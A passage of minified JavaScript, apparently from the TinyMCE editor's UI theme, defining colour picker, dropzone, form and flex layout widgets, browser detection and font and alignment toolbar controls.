t=this;e.spellcheck=!1,e.onaction&&(e.icon="none"),t._super(e),t.classes.add("colorbox"),t.on("change keyup postrender",function(){t.repaintColor(t.value())})},repaintColor:function(e){var t=this.getEl("open"),n=t?t.getElementsByTagName("i")[0]:null;if(n)try{n.style.background=e}catch(i){}},bindStates:function(){var t=this;return t.state.on("change:value",function(e){t.state.get("rendered")&&t.repaintColor(e.value)}),t._super()}}),tn=jt.extend({showPanel:function(){var t=this,e=t.settings;if(t.classes.add("opened"),t.panel)t.panel.show();else{var n=e.panel;n.type&&(n={layout:"grid",items:n}),n.role=n.role||"dialog",n.popover=!0,n.autohide=!0,n.ariaRoot=!0,t.panel=new kt(n).on("hide",function(){t.classes.remove("opened")}).on("cancel",function(e){e.stopPropagation(),t.focus(),t.hidePanel()}).parent(t).renderTo(t.getContainerElm()),t.panel.fire("show"),t.panel.reflow()}var i=t.panel.testMoveRel(t.getEl(),e.popoverAlign||(t.isRtl()?["bc-tc","bc-tl","bc-tr"]:["bc-tc","bc-tr","bc-tl","tc-bc","tc-br","tc-bl"]));t.panel.classes.toggle("start","l"===i.substr(-1)),t.panel.classes.toggle("end","r"===i.substr(-1));var r="t"===i.substr(0,1);t.panel.classes.toggle("bottom",!r),t.panel.classes.toggle("top",r),t.panel.moveRel(t.getEl(),i)},hidePanel:function(){this.panel&&this.panel.hide()},postRender:function(){var t=this;return t.aria("haspopup",!0),t.on("click",function(e){e.control===t&&(t.panel&&t.panel.visible()?t.hidePanel():(t.showPanel(),t.panel.focus(!!e.aria)))}),t._super()},remove:function(){return this.panel&&(this.panel.remove(),this.panel=null),this._super()}}),nn=v.DOM,rn=tn.extend({init:function(e){this._super(e),this.classes.add("splitbtn"),this.classes.add("colorbutton")},color:function(e){return e?(this._color=e,this.getEl("preview").style.backgroundColor=e,this):this._color},resetColor:function(){return this._color=null,this.getEl("preview").style.backgroundColor=null,this},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix,i=e.state.get("text"),r=e.settings.icon?n+"ico "+n+"i-"+e.settings.icon:"",o=e.settings.image?" style=\"background-image: url('"+e.settings.image+"')\"":"",s="";return i&&(e.classes.add("btn-has-text"),s='<span class="'+n+'txt">'+e.encode(i)+"</span>"),'<div id="'+t+'" class="'+e.classes+'" role="button" tabindex="-1" aria-haspopup="true"><button role="presentation" hidefocus="1" type="button" tabindex="-1">'+(r?'<i class="'+r+'"'+o+"></i>":"")+'<span id="'+t+'-preview" class="'+n+'preview"></span>'+s+'</button><button type="button" class="'+n+'open" hidefocus="1" tabindex="-1"> <i class="'+n+'caret"></i></button></div>'},postRender:function(){var t=this,n=t.settings.onclick;return t.on("click",function(e){e.aria&&"down"===e.aria.key||e.control!==t||nn.getParent(e.target,"."+t.classPrefix+"open")||(e.stopImmediatePropagation(),n.call(t,e))}),delete t.settings.onclick,t._super()}}),on=tinymce.util.Tools.resolve("tinymce.util.Color"),sn=Wt.extend({Defaults:{classes:"widget colorpicker"},init:function(e){this._super(e)},postRender:function(){var n,i,r,o,s,a=this,l=a.color();function u(e,t){var n,i,r=Ce.getPos(e);return n=t.pageX-r.x,i=t.pageY-r.y,{x:n=Math.max(0,Math.min(n/e.clientWidth,1)),y:i=Math.max(0,Math.min(i/e.clientHeight,1))}}function c(e,t){var n=(360-e.h)/360;Ce.css(r,{top:100*n+"%"}),t||Ce.css(s,{left:e.s+"%",top:100-e.v+"%"}),o.style.background=on({s:100,v:100,h:e.h}).toHex(),a.color().parse({s:e.s,v:e.v,h:e.h})}function e(e){var t;t=u(o,e),n.s=100*t.x,n.v=100*(1-t.y),c(n),a.fire("change")}function t(e){var t;t=u(i,e),(n=l.toHsv()).h=360*(1-t.y),c(n,!0),a.fire("change")}i=a.getEl("h"),r=a.getEl("hp"),o=a.getEl("sv"),s=a.getEl("svp"),a._repaint=function(){c(n=l.toHsv())},a._super(),a._svdraghelper=new ft(a._id+"-sv",{start:e,drag:e}),a._hdraghelper=new ft(a._id+"-h",{start:t,drag:t}),a._repaint()},rgb:function(){return this.color().toRgb()},value:function(e){if(!arguments.length)return this.color().toHex();this.color().parse(e),this._rendered&&this._repaint()},color:function(){return this._color||(this._color=on()),this._color},renderHtml:function(){var e,t=this._id,o=this.classPrefix,s="#ff0000,#ff0080,#ff00ff,#8000ff,#0000ff,#0080ff,#00ffff,#00ff80,#00ff00,#80ff00,#ffff00,#ff8000,#ff0000";return e='<div id="'+t+'-h" class="'+o+'colorpicker-h" style="background: -ms-linear-gradient(top,'+s+");background: linear-gradient(to bottom,"+s+');">'+function(){var e,t,n,i,r="";for(n="filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=",e=0,t=(i=s.split(",")).length-1;e<t;e++)r+='<div class="'+o+'colorpicker-h-chunk" style="height:'+100/t+"%;"+n+i[e]+",endColorstr="+i[e+1]+");-ms-"+n+i[e]+",endColorstr="+i[e+1]+')"></div>';return r}()+'<div id="'+t+'-hp" class="'+o+'colorpicker-h-marker"></div></div>','<div id="'+t+'" class="'+this.classes+'"><div id="'+t+'-sv" class="'+o+'colorpicker-sv"><div class="'+o+'colorpicker-overlay1"><div class="'+o+'colorpicker-overlay2"><div id="'+t+'-svp" class="'+o+'colorpicker-selector1"><div class="'+o+'colorpicker-selector2"></div></div></div></div></div>'+e+"</div>"}}),an=Wt.extend({init:function(e){e=w.extend({height:100,text:"Drop an image here",multiple:!1,accept:null},e),this._super(e),this.classes.add("dropzone"),e.multiple&&this.classes.add("multiple")},renderHtml:function(){var e,t,n=this.settings;return e={id:this._id,hidefocus:"1"},t=Ce.create("div",e,"<span>"+this.translate(n.text)+"</span>"),n.height&&Ce.css(t,"height",n.height+"px"),n.width&&Ce.css(t,"width",n.width+"px"),t.className=this.classes,t.outerHTML},postRender:function(){var i=this,e=function(e){e.preventDefault(),i.classes.toggle("dragenter"),i.getEl().className=i.classes};i._super(),i.$el.on("dragover",function(e){e.preventDefault()}),i.$el.on("dragenter",e),i.$el.on("dragleave",e),i.$el.on("drop",function(e){if(e.preventDefault(),!i.state.get("disabled")){var t=function(e){var t=i.settings.accept;if("string"!=typeof t)return e;var n=new RegExp("("+t.split(/\s*,\s*/).join("|")+")$","i");return w.grep(e,function(e){return n.test(e.name)})}(e.dataTransfer.files);i.value=function(){return t.length?i.settings.multiple?t:t[0]:null},t.length&&i.fire("change",e)}})},remove:function(){this.$el.off(),this._super()}}),ln=Wt.extend({init:function(e){var n=this;e.delimiter||(e.delimiter="\xbb"),n._super(e),n.classes.add("path"),n.canFocus=!0,n.on("click",function(e){var t;(t=e.target.getAttribute("data-index"))&&n.fire("select",{value:n.row()[t],index:t})}),n.row(n.settings.row)},focus:function(){return this.getEl().firstChild.focus(),this},row:function(e){return arguments.length?(this.state.set("row",e),this):this.state.get("row")},renderHtml:function(){return'<div id="'+this._id+'" class="'+this.classes+'">'+this._getDataPathHtml(this.state.get("row"))+"</div>"},bindStates:function(){var t=this;return t.state.on("change:row",function(e){t.innerHtml(t._getDataPathHtml(e.value))}),t._super()},_getDataPathHtml:function(e){var t,n,i=e||[],r="",o=this.classPrefix;for(t=0,n=i.length;t<n;t++)r+=(0<t?'<div class="'+o+'divider" aria-hidden="true"> '+this.settings.delimiter+" </div>":"")+'<div role="button" class="'+o+"path-item"+(t===n-1?" "+o+"last":"")+'" data-index="'+t+'" tabindex="-1" id="'+this._id+"-"+t+'" aria-level="'+(t+1)+'">'+i[t].name+"</div>";return r||(r='<div class="'+o+'path-item">\xa0</div>'),r}}),un=ln.extend({postRender:function(){var o=this,s=o.settings.editor;function a(e){if(1===e.nodeType){if("BR"===e.nodeName||e.getAttribute("data-mce-bogus"))return!0;if("bookmark"===e.getAttribute("data-mce-type"))return!0}return!1}return!1!==s.settings.elementpath&&(o.on("select",function(e){s.focus(),s.selection.select(this.row()[e.index].element),s.nodeChanged()}),s.on("nodeChange",function(e){for(var t=[],n=e.parents,i=n.length;i--;)if(1===n[i].nodeType&&!a(n[i])){var r=s.fire("ResolveName",{name:n[i].nodeName.toLowerCase(),target:n[i]});if(r.isDefaultPrevented()||t.push({name:r.name,element:n[i]}),r.isPropagationStopped())break}o.row(t)})),o._super()}}),cn=ct.extend({Defaults:{layout:"flex",align:"center",defaults:{flex:1}},renderHtml:function(){var e=this,t=e._layout,n=e.classPrefix;return e.classes.add("formitem"),t.preRender(e),'<div id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1">'+(e.settings.title?'<div id="'+e._id+'-title" class="'+n+'title">'+e.settings.title+"</div>":"")+'<div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+(e.settings.html||"")+t.renderHtml(e)+"</div></div>"}}),dn=ct.extend({Defaults:{containerCls:"form",layout:"flex",direction:"column",align:"stretch",flex:1,padding:15,labelGap:30,spacing:10,callbacks:{submit:function(){this.submit()}}},preRender:function(){var i=this,e=i.items();i.settings.formItemDefaults||(i.settings.formItemDefaults={layout:"flex",autoResize:"overflow",defaults:{flex:1}}),e.each(function(e){var t,n=e.settings.label;n&&((t=new cn(w.extend({items:{type:"label",id:e._id+"-l",text:n,flex:0,forId:e._id,disabled:e.disabled()}},i.settings.formItemDefaults))).type="formitem",e.aria("labelledby",e._id+"-l"),"undefined"==typeof e.settings.flex&&(e.settings.flex=1),i.replace(e,t),t.add(e))})},submit:function(){return this.fire("submit",{data:this.toJSON()})},postRender:function(){this._super(),this.fromJSON(this.settings.data)},bindStates:function(){var n=this;function e(){var e,t,i=0,r=[];if(!1!==n.settings.labelGapCalc)for(("children"===n.settings.labelGapCalc?n.find("formitem"):n.items()).filter("formitem").each(function(e){var t=e.items()[0],n=t.getEl().clientWidth;i=i<n?n:i,r.push(t)}),t=n.settings.labelGap||0,e=r.length;e--;)r[e].settings.minWidth=i+t}n._super(),n.on("show",e),e()}}),fn=dn.extend({Defaults:{containerCls:"fieldset",layout:"flex",direction:"column",align:"stretch",flex:1,padding:"25 15 5 15",labelGap:30,spacing:10,border:1},renderHtml:function(){var e=this,t=e._layout,n=e.classPrefix;return e.preRender(),t.preRender(e),'<fieldset id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1">'+(e.settings.title?'<legend id="'+e._id+'-title" class="'+n+'fieldset-title">'+e.settings.title+"</legend>":"")+'<div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+(e.settings.html||"")+t.renderHtml(e)+"</div></fieldset>"}}),hn=0,mn=function(e){if(null===e||e===undefined)throw new Error("Node cannot be null or undefined");return{dom:k(e)}},gn={fromHtml:function(e,t){var n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||1<n.childNodes.length)throw console.error("HTML does not have a single root node",e),"HTML must have a single root node";return mn(n.childNodes[0])},fromTag:function(e,t){var n=(t||document).createElement(e);return mn(n)},fromText:function(e,t){var n=(t||document).createTextNode(e);return mn(n)},fromDom:mn,fromPoint:function(e,t,n){var i=e.dom();return D.from(i.elementFromPoint(t,n)).map(mn)}},pn=function(n){var i,r=!1;return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r||(r=!0,i=n.apply(null,e)),i}},vn={ATTRIBUTE:Node.ATTRIBUTE_NODE,CDATA_SECTION:Node.CDATA_SECTION_NODE,COMMENT:Node.COMMENT_NODE,DOCUMENT:Node.DOCUMENT_NODE,DOCUMENT_TYPE:Node.DOCUMENT_TYPE_NODE,DOCUMENT_FRAGMENT:Node.DOCUMENT_FRAGMENT_NODE,ELEMENT:Node.ELEMENT_NODE,TEXT:Node.TEXT_NODE,PROCESSING_INSTRUCTION:Node.PROCESSING_INSTRUCTION_NODE,ENTITY_REFERENCE:Node.ENTITY_REFERENCE_NODE,ENTITY:Node.ENTITY_NODE,NOTATION:Node.NOTATION_NODE},bn=function(e){return e.dom().nodeType},yn=function(t){return function(e){return bn(e)===t}},xn=(yn(vn.ELEMENT),yn(vn.TEXT),yn(vn.DOCUMENT),pn(function(){return xn(gn.fromDom(document))}),function(e){var t=e.dom().body;if(null===t||t===undefined)throw"Body is not available yet";return gn.fromDom(t)}),wn=("undefined"!=typeof window?window:Function("return this;")(),function(e,t){var n=function(e,t){for(var n=0;n<e.length;n++){var i=e[n];if(i.test(t))return i}return undefined}(e,t);if(!n)return{major:0,minor:0};var i=function(e){return Number(t.replace(n,"$"+e))};return Cn(i(1),i(2))}),_n=function(){return Cn(0,0)},Cn=function(e,t){return{major:e,minor:t}},Rn={nu:Cn,detect:function(e,t){var n=String(t).toLowerCase();return 0===e.length?_n():wn(e,n)},unknown:_n},En="Firefox",kn=function(e,t){return function(){return t===e}},Tn=function(e){var t=e.current;return{current:t,version:e.version,isEdge:kn("Edge",t),isChrome:kn("Chrome",t),isIE:kn("IE",t),isOpera:kn("Opera",t),isFirefox:kn(En,t),isSafari:kn("Safari",t)}},Hn={unknown:function(){return Tn({current:undefined,version:Rn.unknown()})},nu:Tn,edge:k("Edge"),chrome:k("Chrome"),ie:k("IE"),opera:k("Opera"),firefox:k(En),safari:k("Safari")},Sn="Windows",Mn="Android",Nn="Solaris",Pn="FreeBSD",Dn=function(e,t){return function(){return t===e}},Wn=function(e){var t=e.current;return{current:t,version:e.version,isWindows:Dn(Sn,t),isiOS:Dn("iOS",t),isAndroid:Dn(Mn,t),isOSX:Dn("OSX",t),isLinux:Dn("Linux",t),isSolaris:Dn(Nn,t),isFreeBSD:Dn(Pn,t)}},On={unknown:function(){return Wn({current:undefined,version:Rn.unknown()})},nu:Wn,windows:k(Sn),ios:k("iOS"),android:k(Mn),linux:k("Linux"),osx:k("OSX"),solaris:k(Nn),freebsd:k(Pn)},An=function(e,t){var n=String(t).toLowerCase();return Z(e,function(e){return e.search(n)})},Bn=function(e,n){return An(e,n).map(function(e){var t=Rn.detect(e.versionRegexes,n);return{current:e.name,version:t}})},Ln=function(e,n){return An(e,n).map(function(e){var t=Rn.detect(e.versionRegexes,n);return{current:e.name,version:t}})},In=function(e,t){return-1!==e.indexOf(t)},zn=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,Fn=function(t){return function(e){return In(e,t)}},Un=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:function(e){return In(e,"edge/")&&In(e,"chrome")&&In(e,"safari")&&In(e,"applewebkit")}},{name:"Chrome",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,zn],search:function(e){return In(e,"chrome")&&!In(e,"chromeframe")}},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:function(e){return In(e,"msie")||In(e,"trident")}},{name:"Opera",versionRegexes:[zn,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Fn("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Fn("firefox")},{name:"Safari",versionRegexes:[zn,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:function(e){return(In(e,"safari")||In(e,"mobile/"))&&In(e,"applewebkit")}}],Vn=[{name:"Windows",search:Fn("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:function(e){return In(e,"iphone")||In(e,"ipad")},versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Fn("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"OSX",search:Fn("os x"),versionRegexes:[/.*?os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Fn("linux"),versionRegexes:[]},{name:"Solaris",search:Fn("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Fn("freebsd"),versionRegexes:[]}],Yn={browsers:k(Un),oses:k(Vn)},$n=function(e){var t,n,i,r,o,s,a,l,u,c,d,f=Yn.browsers(),h=Yn.oses(),m=Bn(f,e).fold(Hn.unknown,Hn.nu),g=Ln(h,e).fold(On.unknown,On.nu);return{browser:m,os:g,deviceType:(n=m,i=e,r=(t=g).isiOS()&&!0===/ipad/i.test(i),o=t.isiOS()&&!r,s=t.isAndroid()&&3===t.version.major,a=t.isAndroid()&&4===t.version.major,l=r||s||a&&!0===/mobile/i.test(i),u=t.isiOS()||t.isAndroid(),c=u&&!l,d=n.isSafari()&&t.isiOS()&&!1===/safari/i.test(i),{isiPad:k(r),isiPhone:k(o),isTablet:k(l),isPhone:k(c),isTouch:k(u),isAndroid:t.isAndroid,isiOS:t.isiOS,isWebView:k(d)})}},Xn=pn(function(){var e=navigator.userAgent;return $n(e)}),qn=vn.ELEMENT,jn=vn.DOCUMENT,Jn=function(e){return e.nodeType!==qn&&e.nodeType!==jn||0===e.childElementCount},Gn={all:function(e,t){var n=t===undefined?document:t.dom();return Jn(n)?[]:J(n.querySelectorAll(e),gn.fromDom)},is:function(e,t){var n=e.dom();if(n.nodeType!==qn)return!1;if(n.matches!==undefined)return n.matches(t);if(n.msMatchesSelector!==undefined)return n.msMatchesSelector(t);if(n.webkitMatchesSelector!==undefined)return n.webkitMatchesSelector(t);if(n.mozMatchesSelector!==undefined)return n.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")},one:function(e,t){var n=t===undefined?document:t.dom();return Jn(n)?D.none():D.from(n.querySelector(e)).map(gn.fromDom)}},Kn=(Xn().browser.isIE(),function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]}("element","offset"),function(e,t){return Gn.all(t,e)}),Zn=w.trim,Qn=function(t){return function(e){if(e&&1===e.nodeType){if(e.contentEditable===t)return!0;if(e.getAttribute("data-mce-contenteditable")===t)return!0}return!1}},ei=Qn("true"),ti=Qn("false"),ni=function(e,t,n,i,r){return{type:e,title:t,url:n,level:i,attach:r}},ii=function(e){return e.innerText||e.textContent},ri=function(e){return e.id?e.id:(t="h",n=(new Date).getTime(),t+"_"+Math.floor(1e9*Math.random())+ ++hn+String(n));var t,n},oi=function(e){return(t=e)&&"A"===t.nodeName&&(t.id||t.name)&&ai(e);var t},si=function(e){return e&&/^(H[1-6])$/.test(e.nodeName)},ai=function(e){return function(e){for(;e=e.parentNode;){var t=e.contentEditable;if(t&&"inherit"!==t)return ei(e)}return!1}(e)&&!ti(e)},li=function(e){return si(e)&&ai(e)},ui=function(e){var t,n=ri(e);return ni("header",ii(e),"#"+n,si(t=e)?parseInt(t.nodeName.substr(1),10):0,function(){e.id=n})},ci=function(e){var t=e.id||e.name,n=ii(e);return ni("anchor",n||"#"+t,"#"+t,0,E)},di=function(e){var t,n;return t="h1,h2,h3,h4,h5,h6,a:not([href])",n=e,J(Kn(gn.fromDom(n),t),function(e){return e.dom()})},fi=function(e){return 0<Zn(e.title).length},hi=function(e){var t,n=di(e);return K((t=n,J(K(t,li),ui)).concat(J(K(n,oi),ci)),fi)},mi={},gi=function(e){return{title:e.title,value:{title:{raw:e.title},url:e.url,attach:e.attach}}},pi=function(e,t){return{title:e,value:{title:e,url:t,attach:E}}},vi=function(e,t,n){var i=t in e?e[t]:n;return!1===i?null:i},bi=function(e,i,r,t){var n,o,s,a,l,u,c={title:"-"},d=function(e){var t=e.hasOwnProperty(r)?e[r]:[],n=K(t,function(e){return t=e,!j(i,function(e){return e.url===t});var t});return w.map(n,function(e){return{title:e,value:{title:e,url:e,attach:E}}})},f=function(t){var e,n=K(i,function(e){return e.type===t});return e=n,w.map(e,gi)};return!1===t.typeahead_urls?[]:"file"===r?(n=[xi(e,d(mi)),xi(e,f("header")),xi(e,(a=f("anchor"),l=vi(t,"anchor_top","#top"),u=vi(t,"anchor_bottom","#bottom"),null!==l&&a.unshift(pi("<top>",l)),null!==u&&a.push(pi("<bottom>",u)),a))],o=function(e,t){return 0===e.length||0===t.length?e.concat(t):e.concat(c,t)},s=[],G(n,function(e){s=o(s,e)}),s):xi(e,d(mi))},yi=function(e,t){var n,i,r,o=mi[t];/^https?/.test(e)&&(o?(n=o,i=e,r=q(n,i),-1===r?D.none():D.some(r)).isNone()&&(mi[t]=o.slice(0,5).concat(e)):mi[t]=[e])},xi=function(e,t){var n=e.toLowerCase(),i=w.grep(t,function(e){return-1!==e.title.toLowerCase().indexOf(n)});return 1===i.length&&i[0].title===e?[]:i},wi=function(o,e,n){var i=e.filepicker_validator_handler;i&&o.state.on("change:value",function(e){var t;0!==(t=e.value).length?i({url:t,type:n},function(e){var t,n,i,r=(n=(t=e).status,i=t.message,"valid"===n?{status:"ok",message:i}:"unknown"===n?{status:"warn",message:i}:"invalid"===n?{status:"warn",message:i}:{status:"none",message:""});o.statusMessage(r.message),o.statusLevel(r.status)}):o.statusLevel("none")})},_i=Qt.extend({Statics:{clearHistory:function(){mi={}}},init:function(e){var t,n,i,r,o,s,a,l,u=this,c=window.tinymce?window.tinymce.activeEditor:h.activeEditor,d=c.settings,f=e.filetype;e.spellcheck=!1,(i=d.file_picker_types||d.file_browser_callback_types)&&(i=w.makeMap(i,/[, ]/)),i&&!i[f]||(!(n=d.file_picker_callback)||i&&!i[f]?!(n=d.file_browser_callback)||i&&!i[f]||(t=function(){n(u.getEl("inp").id,u.value(),f,window)}):t=function(){var e=u.fire("beforecall").meta;e=w.extend({filetype:f},e),n.call(c,function(e,t){u.value(e).fire("change",{meta:t})},u.value(),e)}),t&&(e.icon="browse",e.onaction=t),u._super(e),u.classes.add("filepicker"),r=u,o=d,s=c.getBody(),a=f,l=function(e){var t=hi(s),n=bi(e,t,a,o);r.showAutoComplete(n,e)},r.on("autocomplete",function(){l(r.value())}),r.on("selectitem",function(e){var t=e.value;r.value(t.url);var n,i=(n=t.title).raw?n.raw:n;"image"===a?r.fire("change",{meta:{alt:i,attach:t.attach}}):r.fire("change",{meta:{text:i,attach:t.attach}}),r.focus()}),r.on("click",function(e){0===r.value().length&&"INPUT"===e.target.nodeName&&l("")}),r.on("PostRender",function(){r.getRoot().on("submit",function(e){e.isDefaultPrevented()||yi(r.value(),a)})}),wi(u,d,f)}}),Ci=qt.extend({recalc:function(e){var t=e.layoutRect(),n=e.paddingBox;e.items().filter(":visible").each(function(e){e.layoutRect({x:n.left,y:n.top,w:t.innerW-n.right-n.left,h:t.innerH-n.top-n.bottom}),e.recalc&&e.recalc()})}}),Ri=qt.extend({recalc:function(e){var t,n,i,r,o,s,a,l,u,c,d,f,h,m,g,p,v,b,y,x,w,_,C,R,E,k,T,H,S,M,N,P,D,W,O,A,B,L=[],I=Math.max,z=Math.min;for(i=e.items().filter(":visible"),r=e.layoutRect(),o=e.paddingBox,s=e.settings,f=e.isRtl()?s.direction||"row-reversed":s.direction,a=s.align,l=e.isRtl()?s.pack||"end":s.pack,u=s.spacing||0,"row-reversed"!==f&&"column-reverse"!==f||(i=i.set(i.toArray().reverse()),f=f.split("-")[0]),"column"===f?(R="y",_="h",C="minH",E="maxH",T="innerH",k="top",H="deltaH",S="contentH",W="left",P="w",M="x",N="innerW",D="minW",O="right",A="deltaW",B="contentW"):(R="x",_="w",C="minW",E="maxW",T="innerW",k="left",H="deltaW",S="contentW",W="top",P="h",M="y",N="innerH",D="minH",O="bottom",A="deltaH",B="contentH"),d=r[T]-o[k]-o[k],w=c=0,t=0,n=i.length;t<n;t++)m=(h=i[t]).layoutRect(),d-=t<n-1?u:0,0<(g=h.settings.flex)&&(c+=g,m[E]&&L.push(h),m.flex=g),d-=m[C],w<(p=o[W]+m[D]+o[O])&&(w=p);if((y={})[C]=d<0?r[C]-d+r[H]:r[T]-d+r[H],y[D]=w+r[A],y[S]=r[T]-d,y[B]=w,y.minW=z(y.minW,r.maxW),y.minH=z(y.minH,r.maxH),y.minW=I(y.minW,r.startMinWidth),y.minH=I(y.minH,r.startMinHeight),!r.autoResize||y.minW===r.minW&&y.minH===r.minH){for(b=d/c,t=0,n=L.length;t<n;t++)(v=(m=(h=L[t]).layoutRect())[E])<(p=m[C]+m.flex*b)?(d-=m[E]-m[C],c-=m.flex,m.flex=0,m.maxFlexSize=v):m.maxFlexSize=0;for(b=d/c,x=o[k],y={},0===c&&("end"===l?x=d+o[k]:"center"===l?(x=Math.round(r[T]/2-(r[T]-d)/2)+o[k])<0&&(x=o[k]):"justify"===l&&(x=o[k],u=Math.floor(d/(i.length-1)))),y[M]=o[W],t=0,n=i.length;t<n;t++)p=(m=(h=i[t]).layoutRect()).maxFlexSize||m[C],"center"===a?y[M]=Math.round(r[N]/2-m[P]/2):"stretch"===a?(y[P]=I(m[D]||0,r[N]-o[W]-o[O]),y[M]=o[W]):"end"===a&&(y[M]=r[N]-m[P]-o.top),0<m.flex&&(p+=m.flex*b),y[_]=p,y[R]=x,h.layoutRect(y),h.recalc&&h.recalc(),x+=p+u}else if(y.w=y.minW,y.h=y.minH,e.layoutRect(y),this.recalc(e),null===e._lastRect){var F=e.parent();F&&(F._lastRect=null,F.recalc())}}}),Ei=Xt.extend({Defaults:{containerClass:"flow-layout",controlClass:"flow-layout-item",endClass:"break"},recalc:function(e){e.items().filter(":visible").each(function(e){e.recalc&&e.recalc()})},isNative:function(){return!0}}),ki=function(e,t){return Gn.one(t,e)},Ti=function(e,t){return function(){e.execCommand("mceToggleFormat",!1,t)}},Hi=function(e,t,n){var i=function(e){n(e,t)};e.formatter?e.formatter.formatChanged(t,i):e.on("init",function(){e.formatter.formatChanged(t,i)})},Si=function(e,n){return function(t){Hi(e,n,function(e){t.control.active(e)})}},Mi=function(i){var t=["alignleft","aligncenter","alignright","alignjustify"],r="alignleft",e=[{text:"Left",icon:"alignleft",onclick:Ti(i,"alignleft")},{text:"Center",icon:"aligncenter",onclick:Ti(i,"aligncenter")},{text:"Right",icon:"alignright",onclick:Ti(i,"alignright")},{text:"Justify",icon:"alignjustify",onclick:Ti(i,"alignjustify")}];i.addMenuItem("align",{text:"Align",menu:e}),i.addButton("align",{type:"menubutton",icon:r,menu:e,onShowMenu:function(e){var n=e.control.menu;w.each(t,function(t,e){n.items().eq(e).each(function(e){return e.active(i.formatter.match(t))})})},onPostRender:function(e){var n=e.control;w.each(t,function(t,e){Hi(i,t,function(e){n.icon(r),e&&n.icon(t)})})}}),w.each({alignleft:["Align left","JustifyLeft"],aligncenter:["Align center","JustifyCenter"],alignright:["Align right","JustifyRight"],alignjustify:["Justify","JustifyFull"],alignnone:["No alignment","JustifyNone"]},function(e,t){i.addButton(t,{active:!1,tooltip:e[0],cmd:e[1],onPostRender:Si(i,t)})})},Ni=function(e){return e?e.split(",")[0]:""},Pi=function(l,u){return function(){var a=this;a.state.set("value",null),l.on("init nodeChange",function(e){var t,n,i,r,o=l.queryCommandValue("FontName"),s=(t=u,r=(n=o)?n.toLowerCase():"",w.each(t,function(e){e.value.toLowerCase()===r&&(i=e.value)}),w.each(t,function(e){i||Ni(e.value).toLowerCase()!==Ni(r).toLowerCase()||(i=e.value)}),i);a.value(s||null),!s&&o&&a.text(Ni(o))})}},Di=function(n){n.addButton("fontselect",function(){var e,t=(e=function(e){for(var t=(e=e.replace(/;$/,"").split(";")).length;t--;)e[t]=e[t].split("=");return e}(n.settings.font_formats||"Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats"),w.map(e,function(e){return{text:{raw:e[0]},value:e[1],textStyle:-1===e[1].indexOf("dings")?"font-family:"+e[1]:""}}));return{type:"listbox",text:"Font Family",tooltip:"Font Family",values:t,fixedWidth:!0,onPostRender:Pi(n,t),onselect:function(e){e.control.settings.value&&n.execCommand("FontName",!1,e.control.settings.value)}}})},Wi=function(e){Di(e)},Oi=function(e,t){return/[0-9.]+px$/.test(e)?(n=72*parseInt(e,10)/96,i=t||0,r=Math.pow(10,i),Math.round(n*r)/r+"pt"):e;var n,i,r},Ai=function(e,t,n){var i;return w.each(e,function(e){e.value===n?i=n:e.value===t&&(i=t)}),i},Bi=function(n){n.addButton("fontsizeselect",function(){var e,s,a,t=(e=n.settings.fontsize_formats||"8pt 10pt 12pt 14pt 18pt 24pt 36pt",w.map(e.split(" "),function(e){var t=e,n=e,i=e.split("=");return 1<i.length&&(t=i[0],n=i[1]),{text:t,value:n}}));return{type:"listbox",text:"Font Sizes",tooltip:"Font Sizes",values:t,fixedWidth:!0,onPostRender:(s=n,a=t,function(){var o=this;s.on("init nodeChange",function(e){var t,n,i,r;if(t=s.queryCommandValue("FontSize"))for(i=3;!r&&0<=i;i--)n=Oi(t,i),r=Ai(a,n,t);o.value(r||null),r||o.text(n)})}),onclick:function(e){e.control.settings.value&&n.execCommand("FontSize",!1,e.control.settings.value)}}})},Li=function(e){Bi(e)},Ii=function(n,e){var i=e.length;return w.each(e,function(e){e.menu&&(e.hidden=0===Ii(n,e.menu));var t=e.format;t&&(e.hidden=!n.formatter.canApply(t)),e.hidden&&i--}),i},zi=function(n,e){var i=e.items().length;return e.items().each(function(e){e.menu&&e.visible(0<zi(n,e.menu)),!e.menu&&e.settings.menu&&e.visible(0<Ii(n,e.settings.menu));var t=e.settings.format;t&&e.visible(n.formatter.canApply(t)),e.visible()||i--}),i},Fi=function(e){var i,r,o,t,s,n,a,l,u=(r=0,o=[],t=[{title:"Headings",items:[{title:"Heading 1",format:"h1"},{title:"Heading 2",format:"h2"},{title:"Heading 3",format:"h3"},{title:"Heading 4",format:"h4"},{title:"Heading 